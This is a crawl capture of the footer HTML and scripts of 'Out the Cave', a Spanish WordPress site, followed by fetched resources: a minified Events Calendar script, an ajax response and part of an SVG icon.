	            <div class="clearboth"></div>
        </div>
    </div>
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright All Rights Reserved © 2019 Out the Cave - <a href="http://outhecave.com/otc/politica-de-cookies/"><b>Política de cookies</b></a></span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696e4203df2e1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>

	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-696e4203df471" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">¡Hola!</div>
			<p>Aquí estamos para cualquier consulta, opinión o comentario que quieras compartir con nosotros.
¡Estaremos encantados de tomar contacto contigo apenas tengamos el primer hueco!</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="513" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="514"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="515"></textarea>
				
				<div class="btn-cont">
                    <button tabindex="516" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-696e4203df7c2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-696e4203dfa5a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="11e0381311" /><input type="hidden" name="_wp_http_referer" value="/agenda/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>



    <div class="mk-fullscreen-search-overlay">
		<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696e4203dfcff" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
		<div class="mk-fullscreen-search-wrapper">
			<p>Start typing and press Enter to search</p>
			<form method="get" id="mk-fullscreen-searchform" action="https://outhecave.com/">
				<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
				<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696e4203dfe53" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
			</form>
		</div>
	</div>	



<footer id="mk_page_footer">
    <style type='text/css'></style><div id="cookie-law-info-bar"><span>Out the Cave usa cookies para mejorar tu experiencia de usuario. <a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">OK</a> <a href='http://outhecave.com/otc/politica-de-cookies/' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Saber más</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                                <h4></h4>                                         
                <div class="cli-privacy-content">
                    <p class="cli-privacy-content-text"></p>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                                            </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p></p>
                    </div>
                </div>

            </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                        Necesarias 
                    </a>
                
                    <span class="cli-necessary-caption">Siempre activado</span>                 </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="necessary">
                        <p></p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                        No necesarias 
                    </a>
                <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                        <p></p>
                    </div>
                </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#e47080","border_on":false,"button_1_button_colour":"#ffc1cf","button_1_button_hover":"#cc9aa6","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#e47080","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":true,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":true,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"50000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<div style="display:none">
	</div>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://outhecave.com/wp-content/themes/jupiter5/assets/js'
      };
    </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><style id="dynamic_styles" type='text/css'></style><script type='text/javascript'>
/* <![CDATA[ */
var TribeCalendar = {"ajaxurl":"https:\/\/outhecave.com\/wp-admin\/admin-ajax.php","post_type":"tribe_events"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-ajax-calendar.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20190201'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/themes/jupiter5/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=5.7'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/themes/jupiter5/assets/js/min/core-scripts.js?ver=5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"es_ES"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/plugins//gmb-infobubble.min.js?ver=2.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gmb_data = {"i18n":{"get_directions":"Get Directions","visit_website":"Visit Website"},"infobubble_args":{"shadowStyle":0,"padding":12,"backgroundColor":"rgb(255, 255, 255)","borderRadius":3,"arrowSize":15,"minHeight":20,"maxHeight":450,"minWidth":200,"maxWidth":350,"borderWidth":0,"disableAutoPan":true,"disableAnimation":true,"backgroundClassName":"gmb-infobubble","closeSrc":"https:\/\/www.google.com\/intl\/en_us\/mapfiles\/close.gif"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/frontend/google-maps-builder.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/js/map-icons.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/uploads/mk_assets/components-production.min.js?ver=1577040221'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.5.3',blog:'148593007',post:'0',tz:'1',srv:'outhecave.com'} ]);
	_stq.push([ 'clickTrackerInit', '148593007', '0' ]);
</script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>    <script>
        // Run this very early after DOM is ready
        (function ($) {
            // Prevent browser native behaviour of jumping to anchor
            // while preserving support for current links (shared across net or internally on page)
            var loc = window.location,
                hash = loc.hash;

            // Detect hashlink and change it's name with !loading appendix
            if(hash.length && hash.substring(1).length) {
                var $topLevelSections = $('.vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments');
                var $section = $topLevelSections.filter( '#' + hash.substring(1) );
                // We smooth scroll only to page section and rows where we define our anchors.
                // This should prevent conflict with third party plugins relying on hash
                if( ! $section.length )  return;
                // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
                // Discard loading state if it already exists in url (multiple refresh)
                hash = hash.replace( '!loading', '' );
                var newUrl = hash + '!loading';
                loc.hash = newUrl;
            }
        }(jQuery));
    </script>
    

    
</footer>  
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outhecave.com/wp-admin/admin-ajax.php
body_size: -247
content:
https://outhecave.com/wp-content/plugins/artbees-captcha/generate-captcha.php

--- FILE ---
content_type: text/javascript
request_url: https://outhecave.com/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-ajax-calendar.min.js?ver=4.9.5
body_size: 2301
content:
!function(e,t,a,r,i,n,s,l,o,_){a(t).ready(function(){var d=a("body"),u=a('[class^="tribe-events-nav-"] a'),p=n.get_url_param("tribe-bar-date"),b=a(t.getElementById("tribe-events")),c=a(t.getElementById("tribe-bar-date")),v=!1;if(!(1>b.length||d.hasClass("single-tribe_events"))){var m="/";void 0!==o.events_base?m=a(t.getElementById("tribe-events-header")).data("baseurl"):u.length&&(m=u.first().attr("href").slice(0,-8)),r.default_permalinks&&(m=m.split("?")[0]),a(".tribe-events-calendar").length&&a(t.getElementById("tribe-events-bar")).length&&p&&p.length>7&&(a(t.getElementById("tribe-bar-date-day")).val(p.slice(-3)),c.val(p.substring(0,7)));var g="yyyy-mm";if("0"!==s.datepicker_format){var f=parseInt(s.datepicker_format),h="m"+s.datepicker_format.toString();g=r.datepicker_formats.month[f],p&&(p.length<=7&&(p+="-01"),c.val(tribeDateFormat(p,h)))}if(r.datepicker_opts={format:g,minViewMode:"months",autoclose:!0},tribe_ev.fn.ensure_datepicker_i18n(),c.bootstrapDatepicker(r.datepicker_opts).on("changeDate",function(e){s.mdate=e.date;var i=e.date.getFullYear(),o=("0"+(e.date.getMonth()+1)).slice(-2);if(v=!0,s.date=i+"-"+o,l.no_bar()||l.live_ajax()&&l.pushstate){if(s.ajax_running||s.updating_picker)return;s.filter_cats?r.cur_url=a(t.getElementById("tribe-events-header")).data("baseurl")+s.date+"/":r.default_permalinks?r.cur_url=m:r.cur_url=m+s.date+"/",s.popping=!1,n.pre_ajax(function(){w()})}}),k(!0),a(i).on("tribe_ev_resizeComplete",function(){k(!0)}),l.pushstate&&!l.map_view()){var y="action=tribe_calendar&eventDate="+a("#tribe-events-header").data("date");r.params.length&&(y=y+"&"+r.params),s.category&&(y=y+"&tribe_event_category="+s.category),n.is_featured()&&(y+="&featured=1"),history.replaceState({tribe_params:y},s.page_title,location.href),a(e).on("popstate",function(e){var t=e.originalEvent.state;t&&(s.do_string=!1,s.pushstate=!1,s.popping=!0,s.params=t.tribe_params,n.pre_ajax(function(){w()}),n.set_form(s.params))})}a(t.getElementById("tribe-events")).on("click",".tribe-events-nav-previous, .tribe-events-nav-next",function(e){if(e.preventDefault(),!s.ajax_running){var t,i=a(this).find("a");s.date=i.data("month"),s.mdate=s.date+"-01","0"!==s.datepicker_format?n.update_picker(tribeDateFormat(s.mdate,h)):n.update_picker(s.date),t=s.filter_cats?a("#tribe-events-header").data("baseurl"):i.attr("href"),r.default_permalinks&&(t=r.cur_url.split("?")[0]),b.is(".tribe-events-shortcode")&&r.default_permalinks&&(t=n.get_base_url()),n.update_base_url(t),s.popping=!1,n.pre_ajax(function(){w()})}}).on("click","td.tribe-events-thismonth a",function(e){e.stopPropagation()}).on("click",'[id*="tribe-events-daynum-"] a',function(e){d.is(".tribe-mobile")&&(e.preventDefault(),x(a(this).closest(".mobile-trigger")))}).on("click",".mobile-trigger",function(e){d.is(".tribe-mobile")&&(e.preventDefault(),e.stopPropagation(),x(a(this)))}),n.snap("#tribe-bar-form","body","#tribe-events-footer .tribe-events-nav-previous, #tribe-events-footer .tribe-events-nav-next"),a("form#tribe-bar-form").on("submit",function(e){!function(e){if("change_view"!=tribe_events_bar_action){if(e.preventDefault(),s.ajax_running)return;void 0!==c.val()&&c.val().length?"0"!==s.datepicker_format?s.date=tribeDateFormat(c.bootstrapDatepicker("getDate"),"tribeMonthQuery"):s.date=c.val():v||(s.date=r.cur_date.slice(0,-3)),s.filter_cats?r.cur_url=a("#tribe-events-header").data("baseurl")+s.date+"/":r.default_permalinks?r.cur_url=m:r.cur_url=m+s.date+"/",s.popping=!1,n.pre_ajax(function(){w()})}}(e)}),a(i).on("tribe_ev_runAjax",function(){w()}),a(i).on("tribe_ev_updatingRecurrence",function(){s.date=a("#tribe-events-header").data("date"),s.filter_cats?r.cur_url=a("#tribe-events-header").data("baseurl")+s.date+"/":r.default_permalinks?r.cur_url=m:r.cur_url=m+s.date+"/",s.popping=!1}),_&&tec_debug.info("TEC Debug: tribe-events-ajax-calendar.js successfully loaded, Tribe Events Init finished"),_&&tec_debug.timeEnd("Tribe JS Init Timer")}function x(e){var r=e.data("tribejson");if(void 0!==e.attr("data-day")){r.date=e.attr("data-day");var i,n,s,l,o,_=e.parents(".tribe-events-calendar"),d=_.next(t.getElementById("tribe-mobile-container")),u=d.find(".tribe-mobile-day"),p=_.find(".mobile-trigger"),b='[data-day="'+r.date+'"]',c=u.filter(b);r.has_events=e.hasClass("tribe-events-has-events"),p.removeClass("mobile-active").filter(b).addClass("mobile-active"),u.hide(),c.length?c.show():(d.append(tribe_tmpl("tribe_tmpl_month_mobile_day_header",r)),i=r.date,n=a('.tribe-mobile-day[data-day="'+i+'"]'),s=a('.tribe-events-calendar td[data-day="'+i+'"]'),l=s.find(".tribe-events-viewmore"),(o=s.find(".type-tribe_events")).length&&(o.each(function(){var e=a(this);if(e.tribe_has_attr("data-tribejson")){var t=e.data("tribejson");if("string"==typeof t)try{t=JSON.parse(t)}catch(e){t={}}t&&"eventId"in t&&n.append(tribe_tmpl("tribe_tmpl_month_mobile",t))}}),l.length&&n.append(l.clone())))}}function j(){b.find(".tribe-events-calendar th").each(function(){var e=a(this),t=e.attr("data-day-abbr"),r=e.attr("title");d.is(".tribe-mobile")?e.text(t):e.text(r)})}function k(e){d.is(".tribe-mobile")?(j(),function(){var e=b.find(".mobile-active"),r=b.find(".mobile-trigger"),i=b.find(t.getElementById("tribe-events-content")).find(".tribe-events-calendar");e.length||(e=b.find(".tribe-events-present"));a(t.getElementById("tribe-mobile-container")).length||a('<div id="tribe-mobile-container" />').insertAfter(i),e.length&&e.is(".tribe-events-thismonth")?x(e):x(r.filter(".tribe-events-thismonth").first())}()):e&&j()}function w(){n.invalid_date(s.date)||(a(".tribe-events-calendar").tribe_spin(),s.pushcount=0,s.ajax_running=!0,s.popping||(s.params={action:"tribe_calendar",eventDate:s.date,featured:n.is_featured()},s.url_params={},s.category&&(s.params.tribe_event_category=s.category,s.url_params.tribe_events_cat=s.category),r.default_permalinks&&(b.is(".tribe-events-shortcode")||(s.url_params.hasOwnProperty("post_type")||(s.url_params.post_type=o.events_post_type),s.url_params.hasOwnProperty("eventDisplay")||(s.url_params.eventDisplay=s.view))),a(i).trigger("tribe_ev_serializeBar"),s.params=a.param(s.params),s.url_params=a.param(s.url_params),a(i).trigger("tribe_ev_collectParams"),s.pushcount>0||s.filters||r.default_permalinks||s.category?(s.do_string=!0,s.pushstate=!1):(s.do_string=!1,s.pushstate=!0)),l.pushstate&&!s.filter_cats?(_&&tec_debug.time("Month View Ajax Timer"),a(i).trigger("tribe_ev_ajaxStart").trigger("tribe_ev_monthView_AjaxStart"),a.post(TribeCalendar.ajaxurl,s.params,function(e){if(s.initial_load=!1,n.enable_inputs("#tribe_events_filters_form","input, select"),e.success){s.ajax_running=!1,r.ajax_response={total_count:"",view:e.view,max_pages:"",tribe_paged:"",timestamp:(new Date).getTime()},_&&0===e.html&&tec_debug.warn("Month view ajax had an error in the query and returned 0.");var l="";l=a.isFunction(a.fn.parseHTML)?a.parseHTML(e.html):e.html,r.cur_url=n.get_base_url(),a("#tribe-events-content").replaceWith(l),k(!0),s.page_title=a("#tribe-events-header").data("title"),s.view_title=a("#tribe-events-header").data("viewtitle"),t.title=s.page_title,a(".tribe-events-page-title").html(s.view_title),(a("#tribe-events.tribe-events-shortcode").length||s.do_string)&&(r.default_permalinks?r.cur_url=r.cur_url+"&"+s.url_params:(-1!==r.cur_url.indexOf("?")&&(r.cur_url=r.cur_url.split("?")[0]),r.cur_url=r.cur_url+"?"+s.url_params)),s.do_string&&history.pushState({tribe_date:s.date,tribe_params:s.params},s.page_title,r.cur_url),s.pushstate&&history.pushState({tribe_date:s.date,tribe_params:s.params},s.page_title,r.cur_url),a(i).trigger("tribe_ev_ajaxSuccess").trigger("tribe_ev_monthView_ajaxSuccess"),a(i).trigger("ajax-success.tribe").trigger("tribe_ev_monthView_ajaxSuccess"),_&&tec_debug.timeEnd("Month View Ajax Timer")}})):s.url_params.length?e.location=r.cur_url+"?"+s.url_params:e.location=r.cur_url)}})}(window,document,jQuery,tribe_ev.data,tribe_ev.events,tribe_ev.fn,tribe_ev.state,tribe_ev.tests,tribe_js_config,tribe_debug);

--- FILE ---
content_type: image/svg+xml
request_url: http://outhecave.com/wp-content/uploads/2018/09/visita_movil-3.svg
body_size: 99709
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="172px" height="224px" viewBox="0 0 172 224" enable-background="new 0 0 172 224" xml:space="preserve">
<g>
	<path fill="#A7A9AC" d="M4.849,105.582l3.29,8.357l3.276-8.357h1.33l-4.061,9.939H7.593l-4.074-9.939H4.849z"/>
	<path fill="#A7A9AC" d="M13.893,106.842v-1.54h1.231v1.54H13.893z M13.893,115.521v-7.308h1.231v7.308H13.893z"/>
	<path fill="#A7A9AC" d="M19.675,115.662c-0.588,0-1.166-0.092-1.735-0.273s-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.314c0.312-0.211,0.469-0.507,0.469-0.89
		c0-0.177-0.042-0.329-0.126-0.455s-0.21-0.235-0.378-0.329s-0.383-0.177-0.644-0.252c-0.262-0.075-0.565-0.154-0.91-0.238
		c-0.438-0.112-0.816-0.219-1.134-0.322s-0.579-0.224-0.784-0.364s-0.354-0.308-0.448-0.504c-0.093-0.196-0.14-0.438-0.14-0.728
		c0-0.364,0.072-0.688,0.217-0.973c0.145-0.285,0.343-0.522,0.595-0.714c0.252-0.191,0.549-0.336,0.89-0.434
		c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.089,1.54,0.266s0.877,0.411,1.204,0.7l-0.561,0.742
		c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203c-0.447,0-0.828,0.096-1.141,0.287
		s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42c0.061,0.112,0.161,0.21,0.301,0.294s0.319,0.159,0.539,0.224
		c0.219,0.065,0.483,0.135,0.791,0.21c0.485,0.112,0.907,0.227,1.267,0.343s0.658,0.254,0.896,0.413
		c0.238,0.159,0.415,0.346,0.532,0.56c0.116,0.215,0.175,0.476,0.175,0.784c0,0.682-0.262,1.223-0.784,1.625
		C21.267,115.461,20.562,115.662,19.675,115.662z"/>
	<path fill="#A7A9AC" d="M24.028,106.842v-1.54h1.231v1.54H24.028z M24.028,115.521v-7.308h1.231v7.308H24.028z"/>
	<path fill="#A7A9AC" d="M31.029,115.158c-0.075,0.037-0.173,0.082-0.294,0.133c-0.122,0.051-0.26,0.103-0.413,0.154
		c-0.154,0.051-0.322,0.093-0.504,0.125c-0.183,0.033-0.371,0.05-0.567,0.05c-0.448,0-0.836-0.124-1.162-0.371
		c-0.327-0.247-0.49-0.632-0.49-1.155v-4.914h-0.994v-0.966h0.994v-2.436h1.232v2.436h1.638v0.966h-1.638v4.536
		c0.019,0.271,0.107,0.467,0.266,0.589c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.04,0.665-0.119
		c0.2-0.08,0.338-0.143,0.413-0.189L31.029,115.158z"/>
	<path fill="#A7A9AC" d="M34.053,115.662c-0.346,0-0.668-0.059-0.966-0.176c-0.299-0.115-0.559-0.277-0.777-0.482
		c-0.22-0.205-0.392-0.445-0.518-0.721s-0.189-0.576-0.189-0.903c0-0.336,0.074-0.642,0.224-0.917
		c0.149-0.275,0.362-0.511,0.638-0.707c0.275-0.196,0.602-0.35,0.979-0.462s0.791-0.168,1.239-0.168
		c0.354,0,0.714,0.033,1.078,0.098s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407s-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.798c0.942-0.635,1.891-0.952,2.842-0.952c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.439,0.392,0.448v1.063c-0.131,0.02-0.238,0.033-0.322,0.043
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.32-0.259-0.525l-0.028-0.518
		c-0.327,0.438-0.739,0.771-1.239,1C35.156,115.547,34.622,115.662,34.053,115.662z M34.375,114.738
		c0.438,0,0.847-0.082,1.225-0.245s0.665-0.38,0.861-0.651c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.35-1.862-0.35c-0.615,0-1.117,0.131-1.505,0.392c-0.387,0.262-0.581,0.602-0.581,1.021
